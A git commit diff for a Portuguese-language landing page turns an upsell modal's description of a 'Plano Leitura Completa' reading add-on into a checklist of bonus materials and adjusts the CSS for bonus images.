

==== commit dad8fc10: "Transforma texto do modal principal em lista de beneficios" ====
--- a/index.html
+++ b/index.html
@@ -303,7 +303,15 @@
 
       <h3 class="modal-title" id="upsell-title">Espere! Libere o acesso completo por um valor exclusivo.</h3>
 
-      <p class="modal-text">Adicione o <strong>Plano Leitura Completa</strong> e receba mais materiais, recursos de acompanhamento e conteúdos exclusivos por uma oferta disponível somente agora.</p>
+      <p class="modal-text">Adicione o <strong>Plano Leitura Completa</strong> e receba:</p>
+      <ul class="price-list" style="text-align:left;">
+        <li><span class="check">✓</span> +300 atividades extras</li>
+        <li><span class="check">✓</span> 🎁 Fichas de leitura <em>(bônus)</em></li>
+        <li><span class="check">✓</span> 🎁 Avaliações prontas <em>(bônus)</em></li>
+        <li><span class="check">✓</span> 🎁 Plano de intervenção <em>(bônus)</em></li>
+        <li><span class="check">✓</span> Área de membros e suporte</li>
+        <li><span class="check">✓</span> Atualizações semanais</li>
+      </ul>
 
       <div class="modal-price">
         <span class="modal-price-old">De R$ 27,90</span>
--- a/css/style.css
+++ b/css/style.css
@@ -257,8 +257,7 @@
   .bonus-card .bonus-image{
     display:block;
     width:100%;
-    aspect-ratio:16/10;
-    object-fit:cover;
+    height:auto;
     border-radius:10px;
     margin-bottom:16px;
   }



